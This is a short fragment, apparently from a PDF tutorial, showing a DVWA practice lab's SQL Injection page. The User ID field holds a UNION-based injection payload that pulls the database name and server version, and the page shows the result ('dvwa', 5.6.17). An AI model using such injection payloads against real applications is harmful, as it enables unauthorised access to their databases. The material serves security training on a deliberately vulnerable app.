 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select database(),@@version#
First name: dvwa
Surname: 5.6.17